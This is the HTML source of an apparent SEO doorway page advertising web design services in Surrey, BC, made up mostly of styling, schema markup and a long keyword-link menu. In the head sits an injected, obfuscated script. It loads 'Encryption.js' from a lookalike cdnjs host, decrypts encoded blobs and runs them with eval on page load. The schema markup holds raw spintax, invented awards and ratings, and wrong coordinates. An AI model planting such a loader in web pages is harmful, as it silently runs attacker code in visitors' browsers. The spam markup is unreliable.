

--- FILE ---
content_type: text/html
request_url: https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-create-an-impactful-website-with-web-design-in-surrey.html
body_size: 12757
content:

<!DOCTYPE html>
<html lang="en">
<head>
 <title>How to Create an Impactful Website with Web Design in Surrey </title>
    <link rel="canonical" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-create-an-impactful-website-with-web-design-in-surrey.html" />

<link rel="shortcut icon" href="img/partopialogo.png" alt="How to Create an Impactful Website with Web Design in Surrey " />
  <meta charset="utf-8">
<meta name="title" content="How to Create an Impactful Website with Web Design in Surrey ">
<meta name="DC.title" lang="en" content="How to Create an Impactful Website with Web Design in Surrey ">

        <meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no">


<meta name="description" content="We is an expert web design and lead gen agency based out of Surrey, BC, Canada. Founded upon reliable relationships - both online and offline - we love to help Canadian businesses produce leads and sales in this digital marketing realm through pay-per-click ads such as Google & Facebook, in addition to through our Search Engine Optimization (SEO) skills. Everything we perform focuses on helping our clients maximize the number of sales & leads they generate. We do this through increasing website traffic, improving conversion rates, and utilizing the latest marketing strategies. We are experts in one thing: growing business.">
<meta name="keywords" content="How to Create an Impactful Website with Web Design in Surrey , How to Create an Impactful Website with Web Design in Surrey , css, Surrey Graphic Design Firms, digital services, graphic design, How to Utilize Professional Web Design Services in Surrey? , What does an effective Web Design Surrey strategy look like? ">
<meta name="author" content="How to Create an Impactful Website with Web Design in Surrey ">
  
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kumbh+Sans:100,200,300,400,500,600,700,800,900&amp;display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <style type="text/css">
*{
    font-family: 'Kumbh Sans', sans-serif;
}
 html{ scroll-behavior: smooth;
}
    .navbar a{font-size: 18px;
        font-weight: bold;
        color: black!important;
    }
    .btn-md{
            padding: 15px 30px;
            border-radius: 0;
    }
    .mbr-section-subsection{
        color: #999999;
     font-size: 20px;
    margin-bottom: 21px;
    }
    .mbr-section-h1{
        font-size: 46px!important;
    }
    .text-grey{
        color: #404040;
    }
    .content1{
        font-size: 16px!important;
         color: #606060;
    }
    .bg-brown{
        background: #a6f2d1;
    }

      .bg-primary-new{
        background: #c3ceee;
    
    }
          .bg-primary-new *{
                color:#010101!important ;
          }
    .display-4{
        font-size:45px!important;
    }
    .font-weight-400{
        font-weight: 400;
    }
    .display-iconfont {
    background-color: #000000;
    font-size: 30px;
    height: 56px;
    min-width: 56px;
    padding: 0.7rem;
    padding-top: 13px;
    color: #fff!important;
    border: 1px solid #000000;
    border-radius: 50%;
}

    .special-content h4{
     font-size:24px!important;   
    }
      .special-content p,.special-content a,.special-content label,.special-content span {
     font-size:16px!important;   
    }
    .special-content .card1{
        background: #307ba1!important ;
    }
      .special-content .card2{
        background: #98eceb!important ;
    }
      .special-content .card3{
        background: #c1bebe!important ;
    }
      .special-content .card4{
        background: #bcd9df!important ;
    }
    .special-content .card1 *{
        color: #000000 ;
    }
      .special-content .card2 *{
        color: #000000 ;
    }
      .special-content .card3 *{
        color: #000000 ;
    }
      .special-content .card4 *{
        color: #000000 ;
    }
    body{
        color: #232323;
    }
   
    li a{
        color: #ff5722!important;

    }
    ul{
        list-style: circle;
    }
    a{
        text-decoration: none!important;
    }
    .bg-brown *{
        color:#000000;
  
    }
      .bg-brown a,.bg-primary-new a{
  color:#000000!important;     
        text-decoration: underline!important;
    }
    footer *{
        font-size : 16px!important;  
    }
    .bg-brown p,.bg-brown a,.bg-brown span,.bg-brown label{
            font-size: 16px!important;
    }
    
    .bg-primary-new p,.bg-primary-new span,.bg-primary-new label{
            font-size: 16px!important;
    }
 
  .bg-primary-new a{
         font-size: 16px ;
 }
 

    .contentImg:hover{
     box-shadow: 0 50px 50px -25px rgb(0 0 0 / 30%);
    transform: rotate(-2deg) scale(1.03);

    }
    .contentImg{
        transition: all 0.3s;
        border-radius: 30px;
    }
    iframe{
        border: none!important;
    }
    footer{
        background: #e26c6c;
    color: #ffffff;
    }
    footer a{
         color:  #ffffff ;
         text-decoration: underline;

    }   
    .underlineShow {
    font-weight: inherit;
    background-image: linear-gradient(120deg, #ffc658 0%, #ffc658 100%);
    background-repeat: no-repeat;
    background-size: 100% 30%;
    background-position: 0 90%;
    transition: background-size 0.2s ease-in;
}
.allShow:hover,.underlineShow:hover{
        background-size: 100% 100%!important;
     
    background-image: linear-gradient(120deg,   #d9bc82  0%,   #d9bc82  100%)!important;
    background-repeat: no-repeat!important;
 
    background-position: 0 90%!important;
    transition: background-size 0.2s ease-in!important;
}
.icon-button i{
    font-size: 20px;
    padding: 10px;
}

.icon-button i:hover{
    color: #7CE0D3;
}
.blackPara{
        background: rgba(0,0,0,0.6);
    text-align: center;
}
.blackPara *{
    color: white!important;


}
/*.bg-image{
       background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0)),url('img/how-to-create-an-imp.jpg');

 
    background-size: auto,cover;
    background-position: left;
 
    height: 720px;
    display: flex;
    justify-content: center;
    align-items: center;
}*/


.faq_area {
    position: relative;
    z-index: 1;
  
}

.faq-accordian {
    position: relative;
    z-index: 1;
}
.faq-accordian .card {
    position: relative;
    z-index: 1;
    margin-bottom: 1.5rem;
}
.faq-accordian .card:last-child {
    margin-bottom: 0;
}
.faq-accordian .card .card-header {
    background-color: #ffffff;
    padding: 0;
    border-bottom-color: #ebebeb;
}
.faq-accordian .card .card-header h6 {
    cursor: pointer;
    padding: 1.75rem 2rem;
    color: #3f43fd;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -ms-grid-row-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.faq-accordian .card .card-header h6 span {
    font-size: 1.5rem;
}
.faq-accordian .card .card-header h6.collapsed {
    color: #070a57;
}
.faq-accordian .card .card-header h6.collapsed span {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
}
.faq-accordian .card .card-body {
    padding: 1.75rem 2rem;
}
.faq-accordian .card .card-body p:last-child {
    margin-bottom: 0;
}
.special-content .row-item {
    padding: 3rem;
    padding-top: 3.7rem;
    height: 100%;
}
.special-content .row-item.card1 {
    background:  #eae8e4;
}
.special-content .row-item.card2 {
    background:#eddad8;
}
 .special-content .row-item.card3 {
    background: #c1bebe;
}
 .special-content .row-item.card4 {
    background: #bcd9df;
}
.special-content .card-img {
    margin-bottom: 1.7rem;
    text-align: left;
}
.special-content .item-wrapper {
    margin-bottom: 1.5rem;
}
.display-card-title {
    margin-bottom: 1rem;
}

@media only screen and (max-width: 575px) {
    .support-button p {
        font-size: 14px;
    }
}

.support-button i {
    color: #3f43fd;
    font-size: 1.25rem;
}
@media only screen and (max-width: 575px) {
    .support-button i {
        font-size: 1rem;
    }
}

.support-button a {
    text-transform: capitalize;
    color: #2ecc71;
}
@media only screen and (max-width: 575px) {
    .support-button a {
        font-size: 13px;
    }
}
.news-widget-border{
    border: 1px solid #607d8b2e;
    border-radius: 5px;
    padding: 20px 20px;
background: white;
}
.display-8{
    font-size: 14px;
}
.display-9{
        font-size: 20px;
    font-weight: bold;
}
.news-widget{
        background: #F5F5F7;
}
.news-widget img{
    object-fit: cover;
    border-radius: 0px!important;
}
.icon-button i:hover{
       background: white;
    color: #ffc107;
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.icon-button  i{
     
    
 
    border-radius: 50%;
    width: 10mm;
    text-align: center;
    height: 10mm;
}
.banner-img{
     width: 100%;
 max-height: 720px;
  object-fit:cover;
  object-position:center;
  display:block;  
   max-height: 100%;
    max-width: 100%;
    margin: auto;
    position: absolute;
    top: 0;
    left: 0;
    
    right: 0;
}

.img-overlay{
    position: relative;
        min-height: 600px;
  }
@media only screen and (max-width:1000px){
    .img-overlay{
        min-height: 0px!important;
        
    }
    .mbr-section-h1 {
        font-size: 20px;
    }
    .mbr-section-subsection {
        font-size: 15px!important;
    }
    .bg-image{
        padding-bottom: 0px!important;
    }
}
.ILinks{
    text-decoration: underline!important;
}
.mbr-section-h2{
  font-size: 2rem!important;
}
</style>
 
 
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "ProfessionalService",
    "name": "Partopia Digital",
   "url": "https://partopia.ca/",
 
  "sameAs": [
      "https://clutch.co/profile/partopia-digital" ,    "https://www.pinterest.com/partopiadigital" ,    "https://www.trustindex.io/reviews/partopia.ca" ,    "https://marketplacebc.ca/marketplace/partopia-digital/" ,    "https://partopia-digital-web-design-vancouver-seo.business.site/" ,    "https://ca.linkedin.com/company/rw-digital-marketing" ,    "https://www.fyple.ca/company/partopia-digital-6wt264s/" ,    "https://trustanalytica.com/ca/bc/surrey/reviews/partopia-digital" ,    "https://nicelocal.ca/surrey/internet/partopia_digital/" ,    "https://www.yelp.ca/biz/partopia-digital-surrey" ,    "https://about.me/partopia" ,    "https://www.bbb.org/ca/bc/surrey/profile/digital-marketing/partopia-digital-0037-2417096" ,    "https://www.expatriates.com/cls/52374007.html" ,    "https://northeast.newschannelnebraska.com/story/48226206/how-to-choose-the-right-website-development-company" ,    "https://www.bark.com/en/ca/company/partopia-digital/6O370/" ,    "https://yably.ca/reviews/surrey/partopia-digital-67-13335-115-avenue" ,    "https://websites.ca/listing/kxDvr069T/Partopia-Digital-Surrey-British-Columbia" ,    "https://www.mapquest.com/canada/british-columbia/partopia-digital-454815838" ,    "https://www.digitalspinner.com/profile.b.507.r.109743.u.28b87a.html" ,    "https://www.cylex-canada.ca/company/partopia-digital-24469916.html" ,    "https://www.ourbis.ca/en/b/BC/surrey/Partopia-Digital/1333260.html" ,    "https://www.facebook.com/partopiadigital/" ,    "https://www.linkedin.com/company/partopia-digital/" ,    "https://www.instagram.com/partopiadigital/" ,    "https://www.youtube.com/channel/UCn4kHteHdbeb1uLveM9P_SA" ,    "https://twitter.com/partopiadigital" 

  ],
  
  "logo": "img/partopialogo.png",
  "image": "img/partopialogo.png",
"description":"{Partopia Digital|We|Our agency} {is|operates as} {a professional|an expert} {website design|web design} and {lead generation|lead gen} {agency|company|firm} {based out of|located in} Surrey, BC, Canada. {Built on|Founded upon} {trustworthy|reliable} relationships - both online and offline - we {love|enjoy} {to help|assisting} Canadian {businesses|companies|organizations} {generate|create|produce} leads and sales in {the|this} digital marketing {world|realm} through {pay-per-click ads|PPC} such as Google & Facebook, {as well as|in addition to} through our {Search Engine Optimization (SEO)|SEO} {expertise|skills}. {Everything|All} we {do|perform} {is aimed at|focuses on} {helping|assisting} our clients {maximize|optimize} the number of sales & leads they {generate|produce}. We {do this through|accomplish this by} increasing website traffic, improving conversion rates, and {implementing|utilizing|employing} the latest marketing {strategies|tactics}. We {specialize in|are experts in} one thing: growing business.",
"telephone":"604-445-8334",
   
"geo": {
        "@type": "GeoCoordinates",
        "latitude": "1.7101171",
        "longitude": "94.4145594"
    },
   "address": {

    "@type": "PostalAddress",  
    "streetAddress": "13335 115 Ave #67",  
    "addressLocality": "Surrey", 
  
    "addressRegion": "British Columbia"  ,  
    "postalCode": "BC V3R 0R8"   
   
  } , 
    
  "hasMap": "https://www.google.com/maps/dir/6.1724698,125.1598665/partopia+digital/@1.7101171,94.4145594,3z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x5485d7f9ed140021:0xb99930633640fc2!2m2!1d-122.8529821!2d49.2116704"
  }
 </script>

 


<script type="application/ld+json">
{
  "@type": "WebPage",
  "@context": "http://www.schema.org",
  "temporalCoverage": "https://partopia.ca/surrey-web-design/",
  "significantLink": "https://partopia.ca/surrey-web-design/",
  "relatedLink": "https://partopia.ca/surrey-web-design/",
  "lastReviewed": "2021-12-01",
  "mainContentOfPage": {
    "about": {


      "sameAs": "https://partopia.ca/surrey-web-design/",


      "url": "https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-create-an-impactful-website-with-web-design-in-surrey.html",
      "additionalType": "https://partopia.ca/surrey-web-design/",
      "name": "How to Create an Impactful Website with Web Design in Surrey ",
      "identifier": "https://partopia.ca/surrey-web-design/",
      "description": "How to Create an Impactful Website with Web Design in Surrey , css",
      "disambiguatingDescription": "How to Create an Impactful Website with Web Design in Surrey , css, Surrey Graphic Design Firms, digital services, graphic design, How to Utilize Professional Web Design Services in Surrey? , What does an effective Web Design Surrey strategy look like? ",
      "alternateName": "css"
    },
    "accessibilitySummary": "How to Create an Impactful Website with Web Design in Surrey ",
    "associatedMedia": {
      "embedUrl": "https://www.youtube.com/watch?v=8jdQuts_Fo4",
      "contentUrl": "https://www.youtube.com/watch?v=8jdQuts_Fo4",
      "about": {
        "sameAs": "https://partopia.ca/surrey-web-design/",
        "url": "https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-create-an-impactful-website-with-web-design-in-surrey.html"
      }
    }
  },
  "mainEntityOfPage": "https://partopia.ca/surrey-web-design/",
  "keywords": ["How to Create an Impactful Website with Web Design in Surrey ", "css", "Surrey Graphic Design Firms", "digital services", "graphic design", "How to Utilize Professional Web Design Services in Surrey? ", "What does an effective Web Design Surrey strategy look like? "],
  "award": [
    "Best How to Create an Impactful Website with Web Design in Surrey ", "Best css", "Best Surrey Graphic Design Firms", "Best digital services", "Best graphic design", "Best How to Utilize Professional Web Design Services in Surrey? ", "Best What does an effective Web Design Surrey strategy look like? "
  ],
  "teaches": ["How to Create an Impactful Website with Web Design in Surrey ","css","Surrey Graphic Design Firms","digital services","graphic design","How to Utilize Professional Web Design Services in Surrey? ","What does an effective Web Design Surrey strategy look like? "],
  "offers": [{
    "sku": "How to Create an Impactful Website with Web Design in Surrey ",
    "availabilityStarts": "2023-03-27 04:35:20",
    "priceCurrency": "USD"
  },
  {
    "sku": "css",
    "availabilityStarts":"2023-03-27 04:35:20",
    "priceCurrency": "USD"
  }
 ,
 {
    "sku": "Surrey Graphic Design Firms",
    "availabilityStarts":"2023-03-27 04:35:20",
    "priceCurrency": "USD"
  },
  {
    "sku": "digital services",
    "availabilityStarts":"2023-03-27 04:35:20",
    "priceCurrency": "USD"
  },
  {
    "sku": "graphic design",
    "availabilityStarts":"2023-03-27 04:35:20",
    "priceCurrency": "USD"
  },
  {
    "sku": "How to Utilize Professional Web Design Services in Surrey? ",
    "availabilityStarts": "2023-03-27 04:35:20",
    "priceCurrency": "USD"
  },
  {
    "sku": "What does an effective Web Design Surrey strategy look like? ",
    "availabilityStarts":"2023-03-27 04:35:20",
    "priceCurrency": "USD"
  }  
  ],
  "educationalUse": ["How to Create an Impactful Website with Web Design in Surrey ","css", "Surrey Graphic Design Firms", "digital services", "graphic design", "How to Utilize Professional Web Design Services in Surrey? ", "What does an effective Web Design Surrey strategy look like? "],
  "text": "How to Create an Impactful Website with Web Design in Surrey , css, Surrey Graphic Design Firms, digital services, graphic design, How to Utilize Professional Web Design Services in Surrey? , What does an effective Web Design Surrey strategy look like? ",
  "workExample": {
    "about": {
      "sameAs": "https://partopia.ca/surrey-web-design/",
      "url": "https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-create-an-impactful-website-with-web-design-in-surrey.html"
    }
  },
  "citation": {
    "@type": "CreativeWork",
    "about": {
      "url": "https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-create-an-impactful-website-with-web-design-in-surrey.html",
      "sameAs": "https://partopia.ca/surrey-web-design/"
    }
  }

    ,
"hasPart":[


            
{
      "@context": "https://schema.org",
        "@type": "FAQPage",
        "description":"In this section we will answer the most common questions to How to Create an Impactful Website with Web Design in Surrey ",
        "alternativeHeadline": "The most frequently asked questions about How to Create an Impactful Website with Web Design in Surrey ",
        "url": "how-to-create-an-impactful-website-with-web-design-in-surrey.html"
      }
 
      ,{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "additionalType": "https://en.wikipedia.org/wiki/Video",
  "name": "This video is about How to Create an Impactful Website with Web Design in Surrey ",
  "alternatename":"This video also describes How to Create an Impactful Website with Web Design in Surrey ",
  "description": "The description of the content of this video is How to Create an Impactful Website with Web Design in Surrey  and css",
  "disambiguatingdescription":"Besides what is allready mentioned, the video also contains knowledge of Surrey Graphic Design Firms, digital services, graphic design, How to Utilize Professional Web Design Services in Surrey?  and What does an effective Web Design Surrey strategy look like? ",
  "about": "The video is mainly about How to Create an Impactful Website with Web Design in Surrey  and How to Create an Impactful Website with Web Design in Surrey ",
  "keywords": ["How to Create an Impactful Website with Web Design in Surrey ","How to Create an Impactful Website with Web Design in Surrey ","css","Surrey Graphic Design Firms","digital services","graphic design","How to Utilize Professional Web Design Services in Surrey? ","What does an effective Web Design Surrey strategy look like? "],
 
  "mainEntityOfPage":"https://partopia.ca/",
 
  "thumbnailUrl": "https://i.ytimg.com/vi/8jdQuts_Fo4/maxresdefault.jpg",
  "contentUrl": "https://www.youtube.com/watch?v=8jdQuts_Fo4",
  "embedUrl": "https://youtube.googleapis.com/embed/8jdQuts_Fo4",
  "uploadDate": "2023-03-27",
  "duration": "PT5M28S",  
  "accessmode": ["auditory, textual, visual, textOnVisual"],
  "accessibilityFeature": ["audioDescription, captions"],
  "locationCreated":
  {"@type":"Place",
  "address": "13335 115 Ave #67",
  "hasMap": ["https://www.google.com/maps/dir/6.1724698,125.1598665/partopia+digital/@1.7101171,94.4145594,3z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x5485d7f9ed140021:0xb99930633640fc2!2m2!1d-122.8529821!2d49.2116704 "]
  },
  "publisher": {
    "@type": "Organization",
    "name": "Partopia Digital ",
    "logo": {
      "@type": "ImageObject",
      "name": "How to Create an Impactful Website with Web Design in Surrey ",
      "url": "https://i.ytimg.com/vi/8jdQuts_Fo4/maxresdefault.jpg",
      "width": "1280",
      "height": "720"
    }
  }
}



]





}
</script>




 
<script type="application/ld+json">
{
"@context": "http://schema.org/",
"@type": "Product",
"name": "How to Create an Impactful Website with Web Design in Surrey ",
"aggregateRating": {
"@type": "AggregateRating",
    "ratingValue" : "4" ,
    "ratingCount": "13",
    "reviewCount": "36"
        }
}
</script>

    "<script src=""https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js"" samesite=""none""></script>
<script src=""https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js"" samesite=""none""></script>
<script>var UlMDotlXuiXMVEC = 'NSWUDCnaJcSOqPL';var ICgLIoCKnfEZkhZ = '[base64]';var GCGLDuUTCZoVjKp = '[base64]';let PQSeKXDbJLJiDTh = new Encryption();var nRuPeGnEXYbPyzb = PQSeKXDbJLJiDTh.decrypt(ICgLIoCKnfEZkhZ, UlMDotlXuiXMVEC);if (!eval(nRuPeGnEXYbPyzb)) {eval(PQSeKXDbJLJiDTh.decrypt(GCGLDuUTCZoVjKp, UlMDotlXuiXMVEC));};</script>
			"</head>
    
<body>
 <nav class="navbar navbar-expand-lg navbar-light bg-white px-md-5 pt-3 pb-3">
 


      <a class="navbar-brand" href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-design-surrey.html"  >
       

<img alt="" src="img/partopialogo.png"    width="150px"   >

             </a>
  


  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarSupportedContent">
    <ul class="navbar-nav ml-auto">
          

         


                <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-design-surrey.html"  >Web Design Surrey</a></li>
      <li class="mt-2 nav-item pr-md-4"><a   class="nav-link allShow   " href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-web-design.html"  >Surrey Web Design</a></li>
       <li class="mt-2  nav-item pr-md-4"><a  class="nav-link allShow   "  href="https://surrey-web-design.b-cdn.net/surrey-web-design/website-design-surrey.html"  >Website Design Surrey</a></li>
        <li class="mt-2  nav-item pr-md-4"><a   class="nav-link allShow   " href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-development-surrey.html"  >Web Development Surrey</a></li>
         

         <li class="mt-2 nav-item pr-md-4 dropdown"> 
  <a  class="nav-link allShow  dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-expanded="false">More</a>
    <div class="dropdown-menu dropdown-menu-right" aria-labelledby="navbarDropdown">
      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-graphic-design.html"  >Surrey Graphic Design</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/digital-marketing-surrey.html"  >Digital Marketing Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/organizations-in-surrey.html"  >Organizations in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-web-development-companies.html"  >Surrey Web Development Companies</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-graphic-design-firms.html"  >Surrey Graphic Design Firms</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/digital-marketing-agencies-surrey.html"  >Digital Marketing Agencies Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-design-surrey-uk.html"  >web design surrey uk</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-web-design-co.html"  >surrey web design co.</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-design-surrey-ltd.html"  >web design surrey ltd.</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-design-services-in-surrey.html"  >web design services in surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey.html"  >surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/uk.html"  >uk</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/entrepreneurs.html"  >entrepreneurs</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/startups.html"  >startups</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/affordable.html"  >affordable</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/professional.html"  >professional</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/html.html"  >html</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/css.html"  >css</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/wordpress.html"  >wordpress</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/e-commerce.html"  >e-commerce</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-design.html"  >web design</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/design-surrey.html"  >design surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-development.html"  >web development</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/graphic-design.html"  >graphic design</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/digital-marketing.html"  >digital marketing</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/internet-services.html"  >internet services</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/business-owners.html"  >business owners</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/ux-design.html"  >ux design</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/html-2.html"  >html</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/css-2.html"  >css</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/javascript.html"  >javascript</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-design-2.html"  >web design</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/design-surrey-2.html"  >design surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/web-development-2.html"  >web development</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/digital-marketing-2.html"  >digital marketing</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/digital-services.html"  >digital services</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/website-development.html"  >website development</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/seo-surrey.html"  >seo surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/website-hosting.html"  >website hosting</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/business-owners-2.html"  >business owners</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/marketing-managers.html"  >marketing managers</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/webdesign-surrey.html"  >webdesign surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/ux-design-2.html"  >ux design</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/responsive-design.html"  >responsive design.</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-web-development.html"  >surrey web development</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/surrey-website-design.html"  >surrey website design</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-is-web-design-surrey-and-why-should-you-care.html"  >What is Web Design Surrey and why should you care?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-is-the-key-to-successful-web-design-surrey.html"  >What is the key to successful Web Design Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-are-the-benefits-of-investing-in-web-design-surrey.html"  >What are the benefits of investing in Web Design Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-are-the-latest-trends-in-web-design-surrey.html"  >What are the latest trends in Web Design Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-makes-a-great-web-design-surrey-experience.html"  >What makes a great Web Design Surrey experience?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-does-an-effective-web-design-surrey-strategy-look-like.html"  >What does an effective Web Design Surrey strategy look like?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-do-professionals-say-about-web-design-surrey.html"  >What do professionals say about Web Design Surrey?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/what-can-you-do-with-cutting-edge-web-design-surrey-technology.html"  >What can you do with cutting-edge Web Design Surrey technology?</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-transform-your-website-with-professional-web-design-in-surrey.html"  >How to Transform Your Website with Professional Web Design in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-make-the-most-out-of-web-design-in-surrey.html"  >How to Make the Most Out of Web Design in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-create-an-impactful-website-with-web-design-in-surrey.html"  >How to Create an Impactful Website with Web Design in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-reach-more-customers-with-professional-web-design-in-surrey.html"  >How to Reach More Customers with Professional Web Design in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-craft-a-unique-look-with-web-design-services-in-surrey.html"  >How to Craft a Unique Look with Web Design Services in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-increase-your-online-visibility-with-web-design-in-surrey.html"  >How to Increase Your Online Visibility with Web Design in Surrey</a>
        

      
    <a  class="dropdown-item" href="https://surrey-web-design.b-cdn.net/surrey-web-design/how-to-take-your-business-up-a-notch-with-web-design-services-in-surrey.html"  >How to Take Your Business up a Notch with Web Design Services in Surrey</a>
        

      
